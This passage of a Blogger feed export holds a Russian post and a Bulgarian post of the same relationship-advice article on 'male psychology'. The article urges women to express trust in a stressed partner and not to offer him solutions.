\/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мужская психология\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/w640-h426\/MP-3-min.jpg\" title=\"Мужская психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн приходит домой. Усталый, напряженный, молчаливый. Вы, в своей бесконечной любви и заботе, сразу чувствуете: что-то не так. Вы садитесь рядом с ним и спрашиваете: «Что случилось, любимый? Расскажи мне».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн вздыхает: «Проблемы на работе». И тогда вы, замечательная, способная, умная женщина, делаете то, что умеете лучше всего. Вы начинаете помогать.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E«Ты пробовал поговорить с начальником?», «Почему бы тебе ничего не сделать?», «У меня есть идея…». Вы предлагаете ему решения. Вы предлагаете стратегии. Вы пытаетесь «исправить» его проблему.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тут это происходит. Он взрывается. Или ещё глубже замыкается в своей ледяной пещере. «Оставь меня в покое!», «Ты не понимаешь!», «Мне не нужна помощь!».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ вы остаётесь там, одна, убитая горем, с одним сокрушительным вопросом: «Но я же просто хотела помочь. Почему он злился?» Сегодня я открою вам одну из самых глубоких и тщательно охраняемых тайн мужской души. Истину, которая, однажды постигнутая, навсегда изменит ваше общение с мужчиной рядом с вами.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн злится не на вашу помощь. Он злится, потому что ваша помощь, без вашего ведома, звучит для него как приговор. Приговор о его неспособности.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда мужчина сталкивается с проблемой, его самая глубокая, самая первобытная потребность — доказать себе (и вам), что он может справиться с ней самостоятельно. Его ценность как мужчины неразрывно связана с его способностью быть героем, решать проблемы, быть надёжной опорой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда вы предлагаете ему решения, он не слышит: «Я люблю тебя и хочу тебе помочь». Он слышит: «Я не верю, что ты справишься сам». «Ты слаб и неспособен». «Я знаю лучше тебя».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВы, пытаясь стать его партнёром, неосознанно берёте на себя роль его матери. И ни один мужчина не хочет спать с матерью.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧего он на самом деле хочет в этот момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЕму не нужны твои решения. Он хочет чего-то гораздо более сложного и мощного. Он хочет твоего доверия. Он хочет, чтобы ты села рядом с ним, положила ему руку на его, посмотрела ему в глаза и сказала со всей своей женской силой: «Любимый, я не знаю, через что ты проходишь, но я знаю одно. Ты самый сильный мужчина из всех, кого я знаю. И я знаю, что ты найдешь решение. А я здесь, прямо здесь, рядом с тобой».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВот и всё. Эта простая фраза не даёт ему решения. Она даёт ему нечто гораздо более важное. Она придаёт ему сил. Она говорит ему: «Я верю в тебя». И это единственное топливо, которое ему нужно, чтобы свернуть горы ради тебя.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EНаучиться перестать быть «спасительницей» и принять силу своей «Королевы», которая правит доверием, а не контролем, — это самый глубокий процесс женской трансформации.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7437237449505583941\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html","title":"Мужская психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/s72-w640-h426-c\/MP-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1560621010376123643"},"published":{"$t":"2025-09-08T10:18:00.007+03:00"},"updated":{"$t":"2025-09-08T10:18:52.684+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Психология"}],"title":{"type":"text","$t":"Мъжката психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мъжката психология\" border=\"0\" data-original-height=\"316\" data-original-width=\"474\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/w640-h426\/MP-2-min.jpg\" title=\"Мъжката психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той се прибира. Уморен, стресиран, мълчалив. Ти, в своята безкрайна любов и грижа, веднага усещаш, че нещо не е наред. Сядаш до него и питаш “Какво има, любов? Разкажи ми.\"\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EТой въздъхва “Проблеми в работата.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EИ тогава ти, прекрасна, можеща, интелигентна жена, правиш това, което си научена да правиш най-добре. Започваш да помагаш.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"А ти пробва ли да говориш с шефа?\", \"Защо не направиш \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eнещо\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E?\", \"Аз имам една идея...\". Ти му даваш решения. Предлагаш стратегии. Опитваш се да \"поправиш\" неговия проблем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тогава се случва. Той избухва. Или се затваря още по-дълбоко в ледената си пещера.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Остави ме на мира!\", \"Ти не разбираш!\", \"Нямам нужда от помощ!\".\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;А ти оставаш там, сама, с разбито сърце и един смазващ въпрос: \"Но аз просто исках да помогна.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЗащо \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eтой \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eсе ядоса?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес ще ти разкрия една от най-дълбоките, най-пазени тайни на мъжката душа. Истината, която, веднъж осъзната, ще промени завинаги начина, по който общуваш с мъжа до себе си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Той не се ядосва на твоята помощ. Той се ядосва, защото твоята помощ, без да осъзнаваш, за него звучи като присъда. Присъдата, че той е некадърен.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Когато един мъж е изправен пред проблем, неговата най-дълбока, първична нужда е да докаже на себе си (и на теб), че може да се справи сам. Неговата стойност като мъж е дълбоко обвързана със способността му да бъде герой, да решава проблеми, да бъде скала.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EКогато ти му предлагаш решения, той не чува \"Обичам те и искам да ти помогна\". Той чува:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз не ти вярвам, че можеш да се справиш сам.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Ти си слаб и неспособен.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз знам по-добре от теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТи, в своя опит да бъдеш негов партньор, несъзнателно влизаш в ролята на негова майка. А никой мъж не иска да спи с майка си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво всъщност иска той в този момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той не иска твоите решения. Той иска нещо много по-трудно и много по-могъщо. Той иска твоето \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eдоверие\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТой иска ти да седнеш до него, да сложиш ръка на неговата, да го погледнеш в очите и да му кажеш с цялата си женска сила:\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Любов\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Calibri;\"\u003Eмоя\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, не знам през какво минаваш, но знам едно. Ти си най-силният мъж, когото познавам. И знам, че ще намериш решение. А аз съм тук, до теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това е. Това е всичко.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТази проста фраза не му дава решение. Тя му дава нещо много по-важно. Тя му дава сила. Тя му казва: \"Аз вярвам в теб.\" И това е единственото гориво, от което той има нужда, за да премести планини заради теб.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Да се научиш да спреш да бъдеш \"спасител\" и да влезеш в силата на своята \"Кралица\", която управлява с доверие, а не с контрол, е най-дълбокият процес на женска трансформация.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1560621010376123643\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html","title":"Мъжката психология"}],"author":[{"name":{"$t":"Pepa 